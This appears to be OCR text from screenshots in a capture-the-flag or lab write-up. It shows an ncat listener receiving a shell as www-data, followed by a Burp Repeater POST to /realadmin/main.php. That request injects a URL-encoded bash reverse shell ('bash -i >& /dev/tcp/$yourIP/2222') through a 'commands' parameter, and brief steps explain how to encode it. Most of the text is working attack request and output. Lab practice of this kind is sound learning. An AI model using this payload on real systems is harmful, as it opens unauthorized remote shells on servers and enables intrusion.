 └─$ rlwrap ncat -lvnp 2222
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:2222
Ncat: Listening on 0.0.0.0:2222
Ncat: Connection from 10.10.233.101:58030.
bash: cannot set terminal process group (712): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-233-101:/var/www/html/realadmin$
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensio
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /realadmin/main.php HTTP/1.1
2 Host: 10.10.233.101
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.233.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://10.10.233.101/realadmin/main.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=beep9t9fou57t0gns0bo1ae1u2
14 Connection: close
15
16 commands=bash+-c+'bash+-i+>%26+/dev/tcp/ $yourIP /2222+0>%261'
Response
It hangs!
0. Add `bash -c '$REVSHELLHERE '
1. highlight after `=`
2. CTRL + u